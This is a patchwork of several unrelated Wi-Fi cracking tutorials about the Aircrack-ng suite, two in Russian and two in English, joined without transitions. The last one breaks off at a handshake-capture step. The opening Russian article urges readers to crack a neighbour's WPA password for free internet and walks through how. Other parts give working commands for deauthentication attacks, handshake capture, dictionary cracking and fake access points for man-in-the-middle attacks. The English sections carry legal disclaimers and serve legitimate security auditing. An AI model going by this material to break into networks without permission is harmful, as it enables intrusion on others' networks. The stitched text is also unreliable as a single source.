Интернет уже давно стал привычным атрибутом нашей жизни. Через интернет мы общаемся, узнаём новости, смотрим фильмы и слушаем музыку, учимся, зарабатываем деньги и многое другое. При этом далеко не всегда Интернет может оказаться под рукой и в свободном доступе, и довольно часто при поиске свободной Wi-Fi сети нас встречают десятки закрытых и запароленных альтернатив. Ничего страшного! Существуют программы, которые при должном умении (а главное – терпении) позволяют вскрыть пароль к чужой точке доступа и наслаждаться интернетом с неё абсолютно бесплатно. В этой статье я расскажу об одной такой программе – Aircrack-NG, опишу её функционал и возможности, а также поведаю, как её использовать.

Содержание
- Что это за программа
- Знакомимся с интерфейсом программы
- Как задействовать Aircrack-ng для взлома пароль к Wi-Fi
- Видео инструкция использования программы
Что это за программа
Обычно под данным названием понимается набор сетевых программ, предназначенных для обнаружения, анализа, перехвата и взлома беспроводных сетей и соответствующего сетевого трафика. С помощью инструментария, представленного в данном пакете, можно взламывать протоколы безопасности WEP и WPA/WPA2-PSK, тестировать беспроводные сети на уязвимость к внешним атакам (penetration test), проводить проверку стойкости сети и так далее.
Aircrack-NG работает с большинством популярных ОС (Виндовс, Юникс, Линукс, Мак ОС), обладая также версией для мобильных платформ (Android, Symbian, iOS).
Указанный продукт представлен в двух основных вариантах:
- Консольном (для более опытных пользователей и специалистов);
- Графическом (GUI) – удобный графический формат;
При этом работа даже с более простым GUI-вариантом предполагает предварительную подготовку пользователя. Необходимо разобраться с понятийным аппаратом, уяснить специфику алгоритмов шифрования WEP, WPA и WPA2, ознакомиться с вспомогательными программами, которые помогут нам во взломе (к примеру, с комплементарным приложением CommView) и так далее. В статье я расскажу об использовании расшифровщика перехваченного трафика Aircrack-NG.
Знакомимся с интерфейсом программы
Чтобы установить программу скачайте её с официального ресурса https://download.aircrack-ng.org/aircrack-ng-1.2-rc4-win.zip, сохраните архив на жёсткий диск, распакуйте его. Для запуска 32-битной версии архива (под 32-битную ОС) перейдите в распакованный архив по адресу Папка архива\bin\32-bit\ и запустите там файл Aircrack-ng GUI.exe.

Вам откроется окно программы с пятью основными вкладками:
- «Aircrack-ng» позволяет взламывать ключи WEP и WPA путём перебора паролей в файле-словаре;
- «Airodump-ng» являет собой анализатор трафика, может помещать трафик в файлы IVS или PCAP, показывает информацию о сетях;
- «Airdecap-ng» поможет в расшифровке перехваченного трафика при заранее известном ключе;
- «WZCook» поможет в восстановлении ключей WEP, отображает PMK (Pairwise Master Key) и так далее.
- «About» расскажет нам о текущей версии приложения и специфике улучшений программы.

Как задействовать Aircrack-ng для взлома пароль к Wi-Fi
Разберём на простом примере алгоритм взлома пароля соседской вай-фай сети, которая зашифрована протоколом WPA (ныне наиболее популярен) используя Эйркрек-НГ. Для этого выполните следующее:
- Запустите программу, перейдите в первую вкладку «Aircrack-ng»;
- В строке «Filenames» указываем путь к файлу дампа с перехваченными пакетами (данный файл можно получить, использовав, к примеру, программу «CommView for WiFi»);
- В «Encryption» (шифрование) выбираем «WPA»;
- В строке «Wordlist» указываем путь к файлу, содержащему огромную базу вариантов паролей (его можно поискать в сети);
- Ставим галочку в «Advanced option» (Дополнительные опции);
- Ставим галочку в «Specify ESSID» и указываем там имя взламываемой нами Wi-Fi сети;
- Теперь ставим галочку в «Specify BSSID», и в открывшейся строке указываем MAC-адрес сети (с ним поможет та же «CommView for WiFi», во вкладке «Узлы» которой необходимо кликнуть правой клавишей мыши на нужной нам сети и выбрать в появившемся меню «Копировать MAC-адрес»);
- Затем кликаем на кнопку «Launch» (запуск) внизу и ждём нахождения правильного пароля. В зависимости от сложности пароля время поиска может занять от нескольких минут до 5-10 часов (а то и более).
Надеюсь вы поняли как пользоваться программой, и сумели взломать точку доступа.
Видео инструкция использования программы
Рассмотрев вопрос о том, как работать с Aircrack-NG, обращаем внимание читателя, что полноценное использование указанного продукта, который, de facto, работает на принципах брутфорса, невозможно без дополняющих его функционал сторонних программ (уровня «CommView for WiFi»). Удачный же взлом паролей к сторонним Wi-Fi сетей требует регулярных практических упражнений, позволяющих развивать и совершенствовать свои знания, умения и навыки в выбранном деле (в данном случае, хакинге). Дорогу, как известно, осилит лишь идущий.
Table of Contents
Tutorial: Getting Started
Version: 1.01 September 25, 2009
By: darkAudax
Introduction
Many people ask “How do I get started?”. This tutorial is intended to answer that question.
It is not intended to be a detailed “How To” tutorial, rather it is a road map to get you from where you are to the desired destination of using aircrack-ng. Once you get going, there is an abundance of materials on the wiki describing the tools in great detail and tutorials for various tasks.
This tutorial is focused on linux. Yes, I realize that linux is a problem for many people. Unfortunately Microsoft Windows simply does a poor job supporting the aircrack-ng suite. This is primarily due to the proprietary nature of the operating system and wireless card drivers. See Tutorial: Aircrack-ng Suite under Windows for Dummies for more details. Bottom line, don’t use the aircrack-ng suite under Windows. There is little or no support for it.
The basic process consists of three steps:
-
Determine the chipset in your wireless card
-
Determine which of the three options you will use to run the aircrack-ng suite
-
Get started using the aircrack-ng suite
The first step of determining the wireless card chipset is covered in the “Determining the Wireless Card Chipset” section below.
Next, you need to decide which method you will use to run the aircrack-ng suite. The three options are:
-
Linux distribution of your choice plus the aircrack-ng suite
-
Live CD which contains a version of the aircrack-ng suite
-
VMWare image which contains a version of the aircrack-ng suite
There is a section below describing each option in more detail plus the advantages and disadvantages of each.
Finally, once you have aircrack-ng running, follow the “Using Aircrack-ng Suite” section below.
If you have problems, see the “Resources” section.
Please send any constructive feedback, positive or negative.
Have fun!
Determining the Wireless Card Chipset
The first step is determining which chipset your current wireless card contains. “Chipsets” are the electronics on a card which allow the card to function wirelessly. Not all chipsets are supported by aircrack-ng. Even if the chipset is supported, some of the functions may not work properly.
To determine the chipset of your card, follow Tutorial: Is My Wireless Card Compatible?. You need to know what chipset your card has in order to determine if it is supported by aircrack-ng.
Once you have determined the chipset in your wireless card, use Compatible Cards to determine if the chipset is compatible with the aircrack-ng suite. If it is, then it tells you which software drivers are required for your particular card.
If you don’t have an existing wireless card or are considering purchasing another one, this same page has comments on various chipsets and cards which are known to work with aircrack-ng.
Linux Distribution of Your Choice
There are a large number of linux distributions available. They should all properly support the aircrack-ng suite.
Once you have your favorite linux distribution installed and functioning well, it is time to patch your wireless card driver. In the previous step you had determined the chipset in your wireless card. Lookup which driver is required for that particular chipset on Compatible Cards.
Then follow the installation instructions on the Installing Drivers page specific to your chipset. There is troubleshooting information on both this page and the individual driver pages.
Install the aircrack-ng suite using these instructions.
Once your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
aircrack-ng is almost certainly guaranteed to work
-
Provides the ability to run the latest versions of aircrack-ng and any wireless driver
-
Provides the most flexibility
Disadvantages
-
Requires much deeper knowledge of linux
Live CD
A live CD is a complete running linux distribution which you download and burn onto a CD. You then boot from this CD. Once booted and logged in, you are able to run the aircrack-ng suite with your wireless card. Knowing the chipset of your wireless card (determined in the first step), select a live CD which contains the patched version of the driver for your particular card. This is a key requirement. Needless to say, the live CD must also contain a copy of the aircrack-ng suite.
Here is a list of live CDs that are known to include the aircrack-ng suite.
Once you have booted from the CD and your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
Works with any host operating system.
-
No knowledge need to get aircrack-ng and the drivers working.
-
Very portable.
Disadvantages
-
Old version of aircrack-ng is included. May contain bugs and/or be missing features.
-
Old versions of drivers are included. May contain bugs and/or be missing features.
VMWare Image
VMWare is a commercial product example of computer virtualization. Virtualization is running a “virtual computer” instance under a host operating system. VMWare supports a variety of host operating systems.
Here are the the currently available VMWare virtual machines. Here are the installation instructions.
Once you have installed and booted from the VMWare image and your wireless card is working well, jump to the “Using Aircrack-ng Suite” section below.
Advantages
-
No knowledge need to get aircrack-ng and the drivers working.
-
Very portable.
Disadvantages
-
Works with a limited set of host operating systems.
-
Only USB devices are supported.
-
Old version of aircrack-ng is included. May contain bugs and/or be missing features. (but can be updated with some knowledge)
-
Old versions of drivers are included. May contain bugs and/or be missing features. (but can be updated with some knowledge)
Using the Aircrack-ng Suite
You should always start by confirming that your wireless card can inject packets. This can be done by using the injection test.
Then start by following the Simple WEP Crack Tutorial.
Once you have mastered that technique, you can follow the other tutorials to learn aircrack-ng in more detail.
Resources
The most common source of problems is the human factor. Meaning typos, failure to follow instructions, skipping steps and so on. Always, always double check what you have done. Most times this will resolve your problem.
The Wiki is your primary source of information and troubleshooting tips. It provides very detailed documentation on each aircrack-ng tool plus troubleshooting tips throughout. There is a large set of tutorials to walk you through tasks in detail.
The Forum is also an excellent source for finding solutions to problems. It is extremely important to first attempt to resolve a problem yourself prior to posting. Your question will be ignored if the answer is easily available on the wiki or forum. Conversely, people will try their best to help you if you demonstrate you researched the problem first and could not solve it. Also be sure to supply the details of your setup and what you have tried when you post.
For live discussion, you can join IRC: #aircrack-ng on Libera Chat. Just go ahead and ask your question, “don’t ask to ask”. people will try their best to help you if you demonstrate you researched the problem first and could not solve it.
For both the Forum and IRC, remember that we don’t support or endorse people accessing networks that do not belong them. We will not help anybody to break into a network or do anything illegal. This is the fastest way to get permanently banned.
You may also find the Videos helpful.
In this comprehensive Aircrack-ng tutorial, we’ll guide you through the ins and outs of using the powerful Aircrack-ng suite to assess and enhance the security of WiFi networks. Whether you’re a seasoned ethical hacker or a newcomer to the cyber security field, this tutorial will provide valuable insights and actionable steps to help you understand and effectively use the various tools within the Aircrack-ng suite.
Throughout this tutorial, we’ll cover the essential tools, including airmon-ng, airodump-ng, airgraph-ng, aireplay-ng, aircrack-ng, and airbase-ng. Along the way, we’ll include some helpful commands for each one. Additionally, we’ll discuss the requirements, such as compatible wireless adapters and operating systems, to ensure you’re well-equipped to tackle any wireless network security challenge.
Get ready to dive into wireless network security and auditing with the Aircrack-ng suite, and discover how you can fortify your WiFi network against potential threats.
Requirements
Before diving into how to use Aircrack-ng, it’s essential to ensure you have the proper hardware and software requirements to make the most of the tools in the suite.
Requirements to run Aircrack-ng:
- Wireless adapter capable of monitor mode and packet injection.
- Sufficient storage space and processing power.
- Aircrack-ng installed or available for installation.
- A solid understanding of wireless networking concepts.
The specific WiFi adapter we’re using throughout this article is the Alfa AWUS036ACH, but you can find several others that meet this requirement in our review Best WiFi Adapters for Kali Linux to Buy in 2023. The processing power of your device really comes into play with aircrack-ng. If you’re using Kali Linux as a VM, it may be worth bumping up the processors and RAM allocated more than usual. We ran it with 4 cores and 4096MB of RAM.
As mentioned above, Aircrack-ng and all its tools that we’ll cover in this article come pre-installed on Kali Linux. However, you can download the suite on any Linux, macOS, or Windows device if you’d prefer. Additionally, you’ll need an understanding of wireless networking and the elements involved to truly appreciate the steps you’ll execute with some of the tools in Aircrack-ng and how to wargame a strategy for pentesting or ethical hacking.
What Is Aircrack-ng?
Aircrack-ng is a comprehensive suite of tools designed for auditing and securing WiFi networks. Its primary purpose is to help ethical hackers and security professionals test the security of wireless networks by cracking WEP and WPA keys, creating fake access points, capturing and analyzing network traffic, and performing various other network-based attacks.
You can use the Aircrack-ng suite to assess the security posture of your wireless network, identify vulnerabilities, and test the strength of your network’s encryption. Additionally, Aircrack-ng can be used to identify rogue access points, simulate various attack scenarios, and perform penetration testing tasks.
Using the Aircrack-ng suite involves employing different tools within the suite, depending on the task. Each tool has a specific purpose and can be used independently or in conjunction with other tools in the suite to perform a wide range of wireless network security tasks.
Aircrack-ng comes preinstalled on Kali Linux, making it readily accessible for security professionals and ethical hackers alike. In this article, we’ll cover the following tools in the Aircrack-ng suite:
- Airmon-ng: Used to enable monitor mode on a wireless adapter, allowing you to capture network traffic.
- Airodump-ng: Captures network traffic, focusing on identifying wireless networks and capturing data packets.
- Airgraph-ng: Generates graphical representations of network traffic based on captured data, providing a visual representation of network activity.
- Aireplay-ng: Creates network traffic and performs various attacks, such as deauthentication and packet injection, to manipulate network behavior.
- Aircrack-ng: The flagship tool that cracks WEP and WPA/WPA2 encryption keys, allowing you to assess the strength of your network’s security.
- Airbase-ng: Creates fake access points for testing network security, performing man-in-the-middle attacks, or social engineering purposes.
There are other several other tools that fall under the suite, such as airdecap-ng, airdecloak-ng, and airtun-ng. However, for this tutorial, we will cover only the ones listed above because of the prevalence they have in security auditing and network hardening. These selected tools also have a natural flow, as you’ll soon see.
For the sake of clarity: During this article, we will distinguish between Aircrack-ng (meaning the suite) and aircrack-ng (meaning the tool).
Disclaimer
We want to be absolutely clear on this point. Even though it might seem innocent enough to perform a scan on your neighbor’s wireless network, a server hosting a website, or other networks, don’t do it. You need permission from the network owner if you are to do any kind of hacking or penetration testing on their systems.
It might not seem like a big deal, but hacking, or even scanning, a system without permission can hold extremely steep legal penalties, including jail time, depending on your location. Such laws include:
- The Computer Fraud and Abuse Act (United States)
- Sections 184, 342.1, 380, and 430 of the Criminal Code of Canada (Canada)
- Computer Misuse Act 1990 (England)
- Sec. 202a and 202b of the German Criminal Code (Germany)
- Information Technology Act Sec. 43 and 66 (India)
- The Act on the Prohibition of Unauthorised Computer Access (Japan)
Read our article Is port scanning legal? to learn more about this topic and to make sure you’re operating in the clear.
Airmon-ng
Airmon-ng is an essential tool in the Aircrack-ng suite, primarily used to enable monitor mode on your wireless adapter. Monitor mode allows your wireless adapter to listen to all the WiFi traffic in the air, even outside of the network your device belongs to. This is crucial for capturing packets, analyzing network traffic, and injecting packets into the target network when needed.
You use airmon-ng at the beginning of any wireless network auditing or penetration testing process. It sets the stage for using other tools in the Aircrack-ng suite, such as airodump-ng, aireplay-ng, and aircrack-ng itself.
Using airmon-ng is straightforward. First, identify the interface name of your wireless adapter (e.g., wlan0) using the ifconfig command and iwconfig. Once you have the interface name, you can enable monitor mode with the airmon-ng start command followed by the interface name.
Managed Mode: This means that your WiFi adapter is set to only receive packets directed to our specific MAC address. Think of this as only receiving letters delivered to your home.
Monitor Mode: When your device is in monitor mode it will be able to receive all packets that are in range of the WiFi adapter, even if they aren’t addressed to your machine’s MAC address. Think of this as standing in the postal receiving and sorting room and watching all of the envelopes come in.

Typically, you’ll run this in the following order:
- Run
ifconfigto first check for the interface name. - Run
iwconfigto check the mode. If it’s in managed mode, continue with the next steps. If it’s already in monitor, then you likely left it in that state from a previous session and can skip the rest of this. - Next run
sudo airmong-ng checkto look for any conflicting process that might interfere with setting up monitor mode. - If you find any interesting processes, run
sudo airmon-ng check killto stop them. - Finally, run the
sudo airmon-ng start <Name of Adapter>, in our examplewlan0. This command is used to bring your adapter back up in monitor mode. This will appendmonto the end, such aswlan0mon.

Common airmon-ng commands:
| Command | Action |
|---|---|
airmon-ng check kill |
Terminates interfering processes identified by the «airmon-ng check» command. Example: sudo airmon-ng check kill |
airmon-ng start |
Enables monitor mode on the specified interface. Example: sudo airmon-ng start wlan0 |
airmon-ng stop |
Disables monitor mode on the specified interface. Example: sudo airmon-ng stop wlan0mon |
airmon-ng --channel <num> |
Sets the default channel for the wireless adapter when entering monitor mode. Example: sudo airmon-ng start wlan0 --channel 6 |
The most common frequency to test is 2.4GHz, and the most common, non-overlapping channels operated are 1, 6, and 11.
If you’re auditing and testing on 5GHz, there are many more non-overlapping channels. Generally, every fourth channel between 36-144 and 149-165.
Using airmon-ng you can enable monitor mode to capture the necessary data and perform various wireless security tests. This crucial first step lays the foundation for the rest of the Aircrack-ng suite to work effectively.
Airodump-ng
Airodump-ng is another critical tool in the Aircrack-ng suite, primarily used for capturing packets from wireless networks. By capturing packets, you can analyze network traffic, identify connected devices, and obtain essential information such as encryption keys and handshakes required for cracking the network’s security.
You need to use airodump-ng after enabling monitor mode with airmon-ng. It allows you to gather valuable information about the target network and its clients, which will help you better understand the network’s structure and identify potential vulnerabilities.
Using airodump-ng involves executing the tool with the monitoring interface (e.g., wlan0mon) and specifying various parameters such as the channel to monitor, the BSSID to filter, and the output file prefix for the captured data. Once started, airodump-ng will display live information about the networks and clients it detects.
See all networks in range:
sudo airodump-ng wlan0mon

Common airodump-ng commands:
| Command | Action |
|---|---|
--channel |
Specifies the channel to listen on. Example: --channel 6 |
--bssid |
Filters the captured data to a specific BSSID. Example: --bssid AA:BB:CC:DD:EE:FF |
-w |
Sets the output file prefix for the captured data. Example: -w output |
--encrypt |
Filters the captured data to networks with a specific encryption type. Example: --encrypt WPA |
--showack |
Displays acknowledgment statistics for each client, useful for identifying packet injection vulnerabilities. Example: --showack |
Example of a packet capture:
sudo airodump-ng wlan0mon --channel 6 --bssid AA:BB:CC:DD:EE:FF -w output

Utilizing airodump-ng effectively, you can gather essential data (such as AP and client MAC addresses) for further analysis and set yourself up for more advanced attacks or security assessments using other tools in the Aircrack-ng suite.
Airgraph-ng
Airgraph-ng can be a valuable tool in the Aircrack-ng suite, used to create graphical representations of wireless networks and their associated clients. These visualizations can help you better understand the relationships between networks and devices, making it easier to identify potential targets and vulnerabilities.
You would use airgraph-ng after capturing packets with airodump-ng. By converting the captured data into a graphical format, you can gain a clearer understanding of the network’s structure, which can help you plan and execute more targeted and effective attacks or security assessments.
Using airgraph-ng involves providing an input file (CSV) generated by airodump-ng and specifying an output file for the generated graph. The tool supports multiple graph types, allowing you to choose the one that best suits your needs.

Common airgraph-ng commands:
| Command | Action |
|---|---|
-i |
Specifies the input CSV file generated by Airodump-ng. Example: -i output-01.csv |
-o |
Sets the output file for the generated graph. Example: -o output.png |
-g |
Specifies the graph type to generate. Example: -g CAPR or -g CPG |
-c |
Sets the channel filter for the generated graph. Example: -c 6 |
--essid |
Filters the graph data to networks with a specific ESSID. Example: --essid MyNetwork |
Example of generating a graph from the captured data:
sudo airgraph-ng -i output-01.csv -o output.png -g CAPR

Using Airgraph-ng, you can visually analyze the relationships between networks and clients, helping you identify potential targets and better understand the overall structure of the wireless environment. This insight can be crucial for planning and executing advanced wireless security assessments or ethical hacking operations.
If you’re going through this tutorial to improve your skills as an ethical hacker, you might be wondering which certificate is best to market yourself. Take a look at our article, CEH vs OSCP 2023: Which One Should You Pursue?, for some helpful insight.
Aireplay-ng
Aireplay-ng is a great tool in the Aircrack-ng suite, designed to generate, inject, and manipulate wireless network traffic. It supports various attack types, including deauthentication, fake authentication, and ARP request injection, which can help facilitate different stages of wireless security assessments or ethical hacking operations.
You would use aireplay-ng after capturing packets with airodump-ng and analyzing the network traffic. Based on the information gathered, aireplay-ng can be employed to speed up the cracking process, force client disconnections, or test network security by injecting custom packets.
When you execute a deauthentication (deauth) attack with aireplay-ng, the tool sends a series of deauthentication frames to the target device and access point. These frames are designed to mimic legitimate management packets from the access point or the client device, instructing them to disconnect from each other. As a result, the target device is disconnected from the WiFi network, forcing it to re-establish the connection, which can be used to capture the handshake.
Using aireplay-ng involves specifying the attack type, target network, and relevant parameters depending on the attack. You may need to provide the monitoring interface (e.g., wlan0mon) and the MAC addresses of the target access point and client devices.
Common aireplay-ng commands:
| Command | Action |
|---|---|
--deauth |
Executes a deauthentication attack, disconnecting clients from the target network. Example: --deauth 100 |
--fakeauth |
Performs a fake authentication attack, simulating a client connecting to the target network. Example: --fakeauth 60 |
--arpreplay |
Conducts an ARP request replay attack to generate more IVs for WEP cracking. Example: --arpreplay |
-a |
Specifies the target access point’s BSSID. Example: -a AA:BB:CC:DD:EE:FF |
-c |
Sets the target client’s MAC address. Example: -c 11:22:33:44:55:66 |
Example of a deauthentication command:
sudo aireplay-ng --deauth 100 -a AA:BB:CC:DD:EE:FF -c 11:22:33:44:55:66 wlan0mon

When using aireplay-ng effectively, you can manipulate wireless network traffic, test network security, and gather additional information to aid in cracking WiFi encryption or identifying vulnerabilities. Its various attack types make it a valuable addition to the Aircrack-ng suite, offering flexibility and adaptability for different wireless security scenarios.
Aircrack-ng is the flagship tool of the Aircrack-ng suite, primarily used for cracking wireless networks encryption keys, such as WEP and WPA/WPA2. It employs various algorithms and techniques to recover encryption keys, enabling you to gain unauthorized access to a wireless network or verify the strength of your own network’s security.
You would use aircrack-ng after capturing packets with airodump-ng and potentially manipulating traffic with aireplay-ng. Once you have collected enough data, such as a WPA handshake or a sufficient number of WEP IVs (Initialization Vector), aircrack-ng can be employed to attempt a key recovery using a dictionary or brute-force attack.
Using aircrack-ng involves providing the captured data (in .cap format) and specifying the attack parameters, such as the dictionary file or the key length for brute-force attacks. The tool will then analyze the captured data and attempt to recover the encryption key.

Common aircrack-ng commands:
| Command | Action |
|---|---|
-w |
Specifies the wordlist or dictionary file for a dictionary attack. Example: -w dictionary.txt |
-b |
Sets the target access point’s BSSID. Example: -b AA:BB:CC:DD:EE:FF |
-e |
Specifies the target network’s ESSID. Example: -e MyNetwork |
-a |
Forces the attack mode to use between WEP and WPA/WPA2-PSK. Example (WPA/WPA2-PSK): -a 2 |
Hidden Networks
Cracking WPA/WPA2-PSK networks where the ESSID is not broadcasted (hidden) requires that the ESSID be specifically tagged as an optional command with -e <NetworkName>.
Example of cracking a WPA key:
sudo aircrack-ng -w dictionary.txt -b AA:BB:CC:DD:EE:FF output-01.cap

Executing aircrack-ng effectively, you can attempt to crack wireless network encryption keys and assess the security of WiFi networks. Its various attack options and algorithms make it a powerful tool for ethical hackers and security professionals alike, providing insights into potential vulnerabilities and the effectiveness of network security measures.
The Aircrack-ng suite is very powerful, but there are a host of other tools that come pre-installed on Kali Linux to help you with your ethical hacking efforts. Check out some of our top picks in 25 Top Penetration Testing Tools for Kali Linux in 2023.
Airbase-ng
Airbase-ng is a powerful and fun tool within the Aircrack-ng suite, designed to create fake access points (APs) for various purposes, such as testing client devices’ behavior, performing man-in-the-middle attacks, or social engineering attacks. By emulating legitimate access points, airbase-ng can trick nearby devices into connecting to the fake AP, allowing you to monitor or manipulate their network traffic.
You would use airbase-ng after gathering information about the target network and clients using tools like airodump-ng and aireplay-ng. Once you’ve identified a suitable target, airbase-ng can be employed to create a fake access point, luring unsuspecting users into connecting and potentially revealing sensitive information.
Airbase-ng involves specifying the parameters for the fake access point, such as the ESSID, channel, and encryption type. You will need to provide the monitoring interface (e.g., wlan0mon) and may need to configure additional settings to match the target network’s characteristics.
Common airbase-ng commands:
| Command | Action |
|---|---|
-a |
Sets the fake access point’s BSSID (MAC address). Example: -a AA:BB:CC:DD:EE:FF |
--essid |
Specifies the fake access point’s ESSID (network name). Example: --essid MyFakeAP |
--channel |
Sets the channel for the fake access point. Example: --channel 6 |
-W 1 |
Enables WEP encryption for the fake access point. Example: -W 1 |
-z |
Sets the fake access point to use WPA/WPA2 encryption. Example: -z 2 (for WPA2) |
Example usage:
sudo airbase-ng -a <AA:BB:CC:DD:EE:FF> --essid <FakeAPName> --channel <#> wlan0mon

By using airbase-ng correctly, you can create fake access points for various purposes, such as testing network security, performing man-in-the-middle attacks, or social engineering. Its flexibility and adaptability make it a valuable tool in the Aircrack-ng suite, offering unique opportunities for ethical hackers and security professionals to assess the behavior of client devices and the effectiveness of network security measures.

Conclusion
Throughout this Aircrack-ng tutorial, we’ve explored the powerful features of the Aircrack-ng suite and demonstrated how it could be used to assess and enhance the security of WiFi networks. If you’d like to see all of these steps chained together in a demonstration of hacking a WiFi network, you can find that in How to Hack WiFi With Kali Linux Like a Pro.
Remember that ethical hacking and network security testing should only be performed on networks you have permission to access, and always adhere to legal and ethical guidelines. As you continue to develop your skills in the cyber security field, using tools like Aircrack-ng will empower you to take a proactive approach to wireless network security, ensuring that your WiFi connections remain safe and secure in an ever-evolving digital landscape.
Elevate your cyber security expertise to new heights by enrolling in our engaging courses, designed to empower you with valuable knowledge and practical skills:
Frequently Asked Questions
Can WPA2 be cracked?
Yes, WPA2 can be cracked, but it is generally more secure than WEP and WPA. The most common method for cracking WPA2 involves capturing the four-way handshake that occurs when a client connects to the network and then performing a brute-force or dictionary attack to guess the pre-shared key. However, this can be a time-consuming process, and the chances of success depend on the strength of the password and the attacker’s resources.
Is WPA2 easy to hack?
WPA2 is not easy to hack compared to its predecessors, WEP and WPA. WPA2 has improved encryption and security measures that make it more challenging for attackers. However, it is still vulnerable to specific attacks, such as capturing the four-way handshake and performing a brute-force or dictionary attack. To protect your WPA2 network, use a strong, unique password and keep your router firmware up-to-date.
Can Aircrack-ng use GPU for password cracking?
Aircrack-ng itself does not support GPU acceleration for password cracking. However, there are other tools, like hashcat, that can leverage the power of GPUs to perform password cracking more efficiently. You can use Aircrack-ng to capture the handshake and then use hashcat (included with Kali Linux) with GPU support to perform the password-cracking process.
What is the most secure WiFi password?
A secure WiFi password should be long, unique, and contain a mix of uppercase and lowercase letters, numbers, and special characters. In line with NIST 800-63b guidelines, consider using a passphrase (a sequence of words or other text) instead of a traditional password. If using a passphrase, consider inserting random characters, numbers, or special characters in between the words.
Aim for a password or passphrase that is at least 12-16 characters long. Avoid using common words, phrases, or easily guessable information like names, birthdays, or addresses. A strong password or passphrase reduces the likelihood of a successful brute-force attack.
Level Up in Cyber Security: Join Our Membership Today!
-

Andrew is a Content Writer at StationX. He comes from a multi-discipline professional background with over 20 years of combined experience in healthcare compliance, financial cyber security regulations, wireless and mobile security, and threat modeling. He is dedicated to translating complex technical concepts into an easily understandable language to help you successfully navigate the ever-evolving landscape of cyber threats.
View all posts

Время на прочтение
4 мин
Количество просмотров 255K
Данная статья написана исключительно в ознакомительных и исследовательских целях. Призываем вас соблюдать правила работы с сетями и закон, а также всегда помнить об информационной безопасности.
Введение
В начале 1990-х годов, когда Wi-Fi только появился, был создан алгоритм Wired Equivalent Privacy, который должен был обеспечивать конфиденциальность Wi-Fi сетей. Однако, WEP оказался неэффективным алгоритмом защиты, который легко взломать.
На смену пришел новый алгоритм защиты Wi-Fi Protected Access II, который сегодня применяют большинство точек доступа Wi-Fi. WPA2 использует алгоритм шифрования, AES, взломать который крайне сложно.
А где же уязвимость?
Недостаток WPA2 заключается в том, что зашифрованный пароль передается при подключении пользователей во время так называемого 4-way handshake (4-х стороннего рукопожатия). Если мы поймаем handshake, то узнаем зашифрованный пароль и нам останется лишь расшифровать его. Для этой цели мы воспользуемся aircrack-ng.
Так как же взломать?
Шаг 1. Определяем интерфейс
Для начала нужно узнать, какой сетевой интерфейс нам нужен, для этого вводим команду:
$ ifconfigПолучаем ответ:
eth0      no wireless extensions.

wlan0     IEEE 802.11abgn  ESSID:off/any
Mode:Managed  Access Point: Not-Associated   Tx-Power=15 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off

lo        no wireless extensions
В моем случае всего три интерфейса, два из которых не имеют беспроводных расширений (no wireless extensions). Поэтому нас интересует только wlan0.
Шаг 2. Переводим сетевой адаптер в режим мониторинга
Перевод сетевого адаптера в режим мониторинга позволит нам видеть беспроводной трафик, подходящий рядом с нами. Для того чтобы сделать это, вводим команду:
$ airmon-ng start wlan0Обратите внимание, что airmon-ng переименовал ваш интерфейс (у меня он стал называться mon0, но вам, все же, стоит проверить).
Шаг 3. Перехватываем трафик
Теперь, когда наш сетевой адаптер находится в режиме мониторинга, мы можем захватить, подходящий мимо нас трафик, используя команду airodump-ng. Вводим:
$ airodump-ng mon0
Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты — в нижней части экрана.
Шаг 4. Концентрируем перехват на конкретной точке доступа.
Наш следующий шаг — сосредоточить наши усилия на одной из точек доступа и на ее канале. Нас интересует BSSID и номер канала точки доступа, которую мы будем взламывать. Давайте откроем еще один терминал и введем:
$ airodump-ng --bssid 08:86:30:74:22:76 -c 6 -w WPAcrack mon0
- 08:86:30:74:22:76 BSSID точки доступа
- -c 6 канал на котором работает точка доступа Wi-Fi
- WPAcrack файл в который запишется handshake
- mon0 сетевой адаптер в режиме мониторинга
Как вы можете видеть на скриншоте выше, мы сейчас концентрируемся на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6. Терминал оставляем открытым!
Шаг 5. Получение handshake
